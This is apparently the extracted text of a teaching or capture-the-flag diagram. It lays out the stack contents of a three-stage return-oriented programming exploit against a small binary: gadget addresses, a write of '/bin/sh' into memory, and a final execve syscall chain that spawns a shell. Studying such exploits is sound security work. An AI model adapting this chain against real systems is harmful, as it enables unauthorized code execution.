 Code
main()
Address Values
0x400590 push rbp
0x400591 mov rbp.rsp
… …
0x4005be call 0x400560
<vuln>
… …
0x4005c5 add rsp,0x10
0x4005c9 pop rbp
0x4005ca ret
vuln()
Stack address Values
0x400560 push rbp
0x400561 mov rbp.rsp
… …
0x400575 0x400448
… …
0x4005c9 pop rbp
0x4005ca ret
Code
Address Values
0x601450 0x0
Address Values
0x601450 0x0
Address Values
0x601450 0x0068732f6e69622f
Stack
3
2
1
ROP 1
Address Values
0x7ffce62a2348 0x40062a
0x7ffce62a2350 0x0
0x7ffce62a2358 0x1
0x7ffce62a2360 0x600fe0
0x7ffce62a2368 0x8
0x7ffce62a2370 0x600ff0
0x7ffce62a2378 0x1
0x7ffce62a2380 0x400610
0x7ffce62a2388 0x0
0x7ffce62a2390 0x0
0x7ffce62a2398 0x0
0x7ffce62a23a0 0x0
0x7ffce62a23a8 0x0
0x7ffce62a23b0 0x0
0x7ffce62a23b8 0x0
0x7ffce62a23c0 0x400590
ROP 2
Address Values
0x7ffce62a23a8 0x40062a
0x7ffce62a23b0 0x0
0x7ffce62a23b8 0x1
0x7ffce62a23c0 0x600fe0
0x7ffce62a23c8 0x190000
0x7ffce62a23d0 0x7fc69bde6740
0x7ffce62a23d8 0x1
0x7ffce62a23e0 0x400610
0x7ffce62a23e8 0x0
0x7ffce62a23f0 0x0
0x7ffce62a23f8 0x1
0x7ffce62a2400 0x600fe8
0x7ffce62a2408 0x8
0x7ffce62a2410 0x601450
0x7ffce62a2418 0x0
0x7ffce62a2420 0x400610
0x7ffce62a2428 0x0
0x7ffce62a2430 0x0
0x7ffce62a2438 0x0
0x7ffce62a2440 0x0
0x7ffce62a2448 0x0
0x7ffce62a2450 0x0
0x7ffce62a2458 0x0
0x7ffce62a2460 0x400590
ROP 3
Address Values
0x7ffce62a2448 0x7fc69bdf9544
0x7ffce62a2450 0x3b
0x7ffce62a2458 0x7fc69bde7102
0x7ffce62a2460 0x601450
0x7ffce62a2468 0x7fc69bde8bb5
0x7ffce62a2470 0x0
0x7ffce62a2478 0x7fc69bedb0a6
0x7ffce62a2480 0x0
0x7ffce62a2488 0x7fc69bde68a4